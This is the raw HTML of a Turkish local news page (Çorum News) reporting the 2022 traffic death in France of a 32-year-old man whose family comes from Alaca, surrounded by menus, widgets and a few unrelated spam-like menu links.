span.icon{display:inline-block;}#mobilemenu li.icon102>a span.icon:before,#menu li.icon102>a span.icon:before,#breaking.icon102:before,.safirCustomMenu li.icon102 .icon:before,.galleryWidget.withIcon.icon102 .safirthumb span:before,#topmenu li.icon102>a span.icon:before,footer .footermenu1 li.icon102>a:before,.mainHeading .icon.icon102:before{content:"\E065";}#menu li.icon103>a span.icon,#mobilemenu li.icon103>a span.icon{display:inline-block;}#mobilemenu li.icon103>a span.icon:before,#menu li.icon103>a span.icon:before,#breaking.icon103:before,.safirCustomMenu li.icon103 .icon:before,.galleryWidget.withIcon.icon103 .safirthumb span:before,#topmenu li.icon103>a span.icon:before,footer .footermenu1 li.icon103>a:before,.mainHeading .icon.icon103:before{content:"\E066";}#menu li.icon104>a span.icon,#mobilemenu li.icon104>a span.icon{display:inline-block;}#mobilemenu li.icon104>a span.icon:before,#menu li.icon104>a span.icon:before,#breaking.icon104:before,.safirCustomMenu li.icon104 .icon:before,.galleryWidget.withIcon.icon104 .safirthumb span:before,#topmenu li.icon104>a span.icon:before,footer .footermenu1 li.icon104>a:before,.mainHeading .icon.icon104:before{content:"\E067";}#menu li.icon105>a span.icon,#mobilemenu li.icon105>a span.icon{display:inline-block;}#mobilemenu li.icon105>a span.icon:before,#menu li.icon105>a span.icon:before,#breaking.icon105:before,.safirCustomMenu li.icon105 .icon:before,.galleryWidget.withIcon.icon105 .safirthumb span:before,#topmenu li.icon105>a span.icon:before,footer .footermenu1 li.icon105>a:before,.mainHeading .icon.icon105:before{content:"\E068";}#menu li.icon106>a span.icon,#mobilemenu li.icon106>a span.icon{display:inline-block;}#mobilemenu li.icon106>a span.icon:before,#menu li.icon106>a span.icon:before,#breaking.icon106:before,.safirCustomMenu li.icon106 .icon:before,.galleryWidget.withIcon.icon106 .safirthumb span:before,#topmenu li.icon106>a span.icon:before,footer .footermenu1 li.icon106>a:before,.mainHeading .icon.icon106:before{content:"\E069";}#menu li.icon107>a span.icon,#mobilemenu li.icon107>a span.icon{display:inline-block;}#mobilemenu li.icon107>a span.icon:before,#menu li.icon107>a span.icon:before,#breaking.icon107:before,.safirCustomMenu li.icon107 .icon:before,.galleryWidget.withIcon.icon107 .safirthumb span:before,#topmenu li.icon107>a span.icon:before,footer .footermenu1 li.icon107>a:before,.mainHeading .icon.icon107:before{content:"\E06a";}#menu li.icon108>a span.icon,#mobilemenu li.icon108>a span.icon{display:inline-block;}#mobilemenu li.icon108>a span.icon:before,#menu li.icon108>a span.icon:before,#breaking.icon108:before,.safirCustomMenu li.icon108 .icon:before,.galleryWidget.withIcon.icon108 .safirthumb span:before,#topmenu li.icon108>a span.icon:before,footer .footermenu1 li.icon108>a:before,.mainHeading .icon.icon108:before{content:"\E06b";}#menu li.icon109>a span.icon,#mobilemenu li.icon109>a span.icon{display:inline-block;}#mobilemenu li.icon109>a span.icon:before,#menu li.icon109>a span.icon:before,#breaking.icon109:before,.safirCustomMenu li.icon109 .icon:before,.galleryWidget.withIcon.icon109 .safirthumb span:before,#topmenu li.icon109>a span.icon:before,footer .footermenu1 li.icon109>a:before,.mainHeading .icon.icon109:before{content:"\E06c";}#menu li.icon110>a span.icon,#mobilemenu li.icon110>a span.icon{display:inline-block;}#mobilemenu li.icon110>a span.icon:before,#menu li.icon110>a span.icon:before,#breaking.icon110:before,.safirCustomMenu li.icon110 .icon:before,.galleryWidget.withIcon.icon110 .safirthumb span:before,#topmenu li.icon110>a span.icon:before,footer .footermenu1 li.icon110>a:before,.mainHeading .icon.icon110:before{content:"\E06d";}</style></head>
<body class="wp-singular post-template-default single single-post postid-87203 single-format-standard wp-theme-neva desktop stickySidebar" data-nonce="ac8a00b4d4">

<div id="safirPage">


<header data-nonce="fc722f105e">
	<div style="display: none" class="safirclock"></div>
			<div id="topbar">
			<div class="innerContainer">
				<nav id="topmenu">
									</nav>
				<div class="rightGroup">
											<div class="clock safirclock"></div>
										<div class="social">
						<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div id="header-cont">
		<div class="innerContainer">
			<div id="mobileHeader">
				<div class="toggleMenu"></div>
				<div id="header-logo">
										<span>										<a href="https://corumnews.com">
						<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" < a>
					</span>				</div>
							</div>
							<div id="topsearch">
					<div class="button"></div>
					<div class="form">
						<form method="get" class="safir-searchform" action="https://corumnews.com">
							<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
							<button type="submit"></button>
						</form>
					</div>
				</div>
									<nav id="mainMenu">
				<div id="menuGroup">
					<div id="menu">
						<ul id="menu-ust-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li id="menu-item-85586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li id="menu-item-85587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li id="menu-item-85585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li id="menu-item-87692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li id="menu-item-87693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li id="menu-item-88090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>					</div>
				</div>
			</nav>
			<div style="clear: both"></div>
		</div>
	</div>
			<div id="breakingGroup">
	<div class="innerContainer">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">ÇORUM SON DAKİKA HABERLERİ</div>
				<div class="arrows">
					<span class="up"></span>
					<span class="down"></span>
				</div>
										<div class="items">
							<div class="scroll">
																	<div class="post">
										<a href="https://corumnews.com/corumda-korkunc-cinayet/">
											ÇORUM&#8217;DA KORKUNÇ CİNAYET!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/aslan-cumhurbaskani-basdanismani-oldu/">
											ASLAN, CUMHURBAŞKANI BAŞDANIŞMANI OLDU										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/sir-perdesi-cozuldu/">
											SIR PERDESİ ÇÖZÜLDÜ!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/corum-sekerin-satisina-onay/">
											ÇORUM ŞEKER&#8217;İN SATIŞINA ONAY										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/catidan-dustu/">
											ÇATIDAN DÜŞTÜ!										</a>
									</div>
																</div>
						</div>
									</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items">
		<div class="scroll">
				<div class="item dollar">
		<div class="icon"></div>
		<div class="info">
			<span class="title">DOLAR</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item euro">
		<div class="icon"></div>
		<div class="info">
			<span class="title">EURO</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item gold">
		<div class="icon"></div>
		<div class="info">
			<span class="title">ALTIN</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item bist">
		<div class="icon"></div>
		<div class="info">
			<span class="title">BIST</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
			</div>
	</div>
</div>
													<div id="weather">
<div class="weatherIcon">
	
	<div class="cities">
					<span data-city="adana">Adana</span>
						<span data-city="adiyaman">Adıyaman</span>
						<span data-city="afyon">Afyon</span>
						<span data-city="agri">Ağrı</span>
						<span data-city="aksaray">Aksaray</span>
						<span data-city="amasya">Amasya</span>
						<span data-city="ankara">Ankara</span>
						<span data-city="antalya">Antalya</span>
						<span data-city="ardahan">Ardahan</span>
						<span data-city="artvin">Artvin</span>
						<span data-city="aydin">Aydın</span>
						<span data-city="balikesir">Balıkesir</span>
						<span data-city="bartin">Bartın</span>
						<span data-city="batman">Batman</span>
						<span data-city="bayburt">Bayburt</span>
						<span data-city="bilecik">Bilecik</span>
						<span data-city="bingol">Bingöl</span>
						<span data-city="bitlis">Bitlis</span>
						<span data-city="bolu">Bolu</span>
						<span data-city="burdur">Burdur</span>
						<span data-city="bursa">Bursa</span>
						<span data-city="canakkale">Çanakkale</span>
						<span data-city="cankiri">Çankırı</span>
						<span data-city="corum">Çorum</span>
						<span data-city="denizli">Denizli</span>
						<span data-city="diyarbakir">Diyarbakır</span>
						<span data-city="duzce">Düzce</span>
						<span data-city="edirne">Edirne</span>
						<span data-city="elazig">Elazığ</span>
						<span data-city="erzincan">Erzincan</span>
						<span data-city="erzurum">Erzurum</span>
						<span data-city="eskisehir">Eskişehir</span>
						<span data-city="gaziantep">Gaziantep</span>
						<span data-city="giresun">Giresun</span>
						<span data-city="gumushane">Gümüşhane</span>
						<span data-city="hakkari">Hakkari</span>
						<span data-city="hatay">Hatay</span>
						<span data-city="igdir">Iğdır</span>
						<span data-city="isparta">Isparta</span>
						<span data-city="istanbul">İstanbul</span>
						<span data-city="izmir">İzmir</span>
						<span data-city="kahramanmaras">K.Maraş</span>
						<span data-city="karabuk">Karabük</span>
						<span data-city="karaman">Karaman</span>
						<span data-city="kars">Kars</span>
						<span data-city="kastamonu">Kastamonu</span>
						<span data-city="kayseri">Kayseri</span>
						<span data-city="kirikkale">Kırıkkale</span>
						<span data-city="kirklareli">Kırklareli</span>
						<span data-city="kirsehir">Kırşehir</span>
						<span data-city="kilis">Kilis</span>
						<span data-city="kocaeli">Kocaeli</span>
						<span data-city="konya">Konya</span>
						<span data-city="kutahya">Kütahya</span>
						<span data-city="malatya">Malatya</span>
						<span data-city="manisa">Manisa</span>
						<span data-city="mardin">Mardin</span>
						<span data-city="mersin">Mersin</span>
						<span data-city="mugla">Muğla</span>
						<span data-city="mus">Muş</span>
						<span data-city="nevsehir">Nevşehir</span>
						<span data-city="nigde">Niğde</span>
						<span data-city="ordu">Ordu</span>
						<span data-city="osmaniye">Osmaniye</span>
						<span data-city="rize">Rize</span>
						<span data-city="sakarya">Sakarya</span>
						<span data-city="samsun">Samsun</span>
						<span data-city="siirt">Siirt</span>
						<span data-city="sinop">Sinop</span>
						<span data-city="sivas">Sivas</span>
						<span data-city="sanliurfa">Şanlıurfa</span>
						<span data-city="sirnak">Şırnak</span>
						<span data-city="tekirdag">Tekirdağ</span>
						<span data-city="tokat">Tokat</span>
						<span data-city="trabzon">Trabzon</span>
						<span data-city="tunceli">Tunceli</span>
						<span data-city="usak">Uşak</span>
						<span data-city="van">Van</span>
						<span data-city="yalova">Yalova</span>
						<span data-city="yozgat">Yozgat</span>
						<span data-city="zonguldak">Zonguldak</span>
				</div>

	<div class="content">
		<div class="loading">
			<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
		</div>
		<div class="data">
				<div class="weatherDataHeader">
		<div class="icon icon"></div>
		<div class="info">
			<div class="city">Çorum <span class="degree">&deg;C</span></div>
			<div class="situation"></div>
		</div>
	</div>
	<div class="weatherDataWidget">
		<div class="topsection">
			Çorum		</div>
		<div class="info">
			<div class="top">
				<div class="degree">&deg;C</div>
				<div class="icon icon"></div>
			</div>
			<div class="situation"></div>
		</div>
		<div class="others">
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
					</div>
	</div>

			</div>
	</div>
	<span class="cityListOpen"></span>
</div>
</div>
							</div>
		</div>
	</div>
</div>
	</header>

<div id="overlay"></div>

<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://corumnews.com">
			<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" style="height:30px;" />
		</a>
		<span class="close"></span>
	</div>

	<div class="searchWidget">
		<form method="get" class="safir-searchform" action="https://corumnews.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit" data-icon="\E036"></button>
		</form>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
			<ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
	</div>

</div>

	
	
				
	<div id="main">
		<div class="innerContainer">
			<div id="content">
<div id="single">

<div class="safirBox">

	<div class="pageHeading">
		<h1 class="title">GURBETÇİ GENÇ KAZADA CAN VERDİ</h1>
					<div id="breadcrumb">
				<div><span><a class="crumbs-home" href="https://corumnews.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/ilceler/">İlçeler</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></span> <span class="delimiter">&raquo;</span> <span class="current">GURBETÇİ GENÇ KAZADA CAN VERDİ</span></div>			</div>
			</div>

			<div class="reading excerpt"><p>Çorum&#8217;un Alaca ilçesi nüfusuna kayıtlı olup Fransa&#8217;da yaşayan Çorumlu gurbetçi ailenin oğulları İlkay Delibaş, geçirdiği trafik kazası sonucu hayatını kaybetti.</p>
</div>
	
					<div id="singleBlock" class="type1">
					<div class="thumb">
						<img src="https://corumnews.com/wp-content/uploads/2022/10/452-7-700x420.jpg" alt="GURBETÇİ GENÇ KAZADA CAN VERDİ" width="700" height="420" />					</div>
									</div>
				<div class="metaBox">
					<div class="meta category"><div class="icon"></div>	<div class="safirCategoryMeta">
							<a class="sfrCatClr cat12" href="https://corumnews.com/category/ilceler/alaca/">Alaca</a>
										<a class="sfrCatClr cat1" href="https://corumnews.com/category/gundem/">Gündem</a>
						</div>
	</div>
							<div class="meta date"><div class="icon"></div>25.10.2022</div>
							<div class="meta comment">
					<div class="icon"></div>
					<a href="https://corumnews.com/gurbetci-genc-kazada-can-verdi/#comments" rel="nofollow">
					0</a>
				</div>
							<div class="meta hit"><div class="icon"></div>
					709				</div>
							<div class="sizing fontplus">A<sup>+</sup></div>
				<div class="sizing fontminus">A<sup>-</sup></div>
						<div class="share safirSocial">
			<ul>
				<li class="facebook">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://corumnews.com/gurbetci-genc-kazada-can-verdi/" title="Konuyu Facebook'ta Paylaş"></a>
				</li>
				<li class="twitter">
					<a rel="external" href="https://www.twitter.com/share?url=https://corumnews.com/gurbetci-genc-kazada-can-verdi/&amp;text=GURBET%C3%87%C4%B0+GEN%C3%87+KAZADA+CAN+VERD%C4%B0" title="Konuyu Twitter'da Paylaş"></a>
				</li>
				<li class="whatsapp">
					<a rel="external" href="whatsapp://send?text=GURBET%C3%87%C4%B0+GEN%C3%87+KAZADA+CAN+VERD%C4%B0-https://corumnews.com/gurbetci-genc-kazada-can-verdi/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
				</li>
			</ul>
		</div>
	</div>
			
	<div id="singleContent" class="reading">
		
<p>Fransa&#8217;da yaşayan Çorumlu gurbetçi ailenin 32 yaşındaki oğulları İlkay Delibaş, geçirdiği trafik kazası sonucu hayatını kaybetti. Talihsiz gencin ölüm haberi, ailesi ve sevenlerini yasa boğdu. Alaca’nın Kargın Köyü nüfusuna kayıtlı olup, uzun yıllardır Volgelsheim’da ikamet eden Hasan Delibaş&#8217;ın oğlu olan İlkay Delibaş, geçtiğimiz Cuma akşamı elim bir trafik kazası geçirdi. Hastaneye kaldırılan talihsiz genç tüm müdahalelere rağmen kurtarılamadı.



<p>
<div class=ads></div>			</div>

	<div id="page-links">
			</div>

	
	
</div>

		<div class="safirBox">
			<div id="related">
				<div class="mainHeading">
					<div class="icon icon37"></div>
					<div class="title">BENZER KONULAR</div>
				</div>
				<div class="advancedPostsWidget1 homeWidget listing">
					<div class="items">
						<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-400x240.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					28.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
			</div>
							<div class="summary">
					Hasan Paşa Sokaklarda uzun süredir gündemde olan kentsel dönüşüm çalışması...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/12-400x240.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					18.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
			</div>
							<div class="summary">
					Çorum Belediyesi tarafından 2020 yılında kurulan Kariyer ve İş Merkezi...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
